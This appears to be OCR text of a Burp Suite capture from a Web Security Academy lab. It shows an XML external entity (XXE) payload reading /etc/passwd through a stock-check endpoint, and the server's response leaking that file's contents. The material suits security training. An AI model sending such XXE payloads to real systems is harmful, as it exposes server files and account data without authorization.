 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /product/stock HTTP/1.1
2 Host: 0a8200af044d73c4c0f82f9d005500cc.web-security-academy.net
3 Cookie: session=GRwdre8y5zAivnHbuhLNoQYFXEQuElrM
4 Content-Length: 180
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a8200af044d73c4c0f82f9d005500cc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8200af044d73c4c0f82f9d005500cc.web-security-academy.net/produc
t?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnat
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,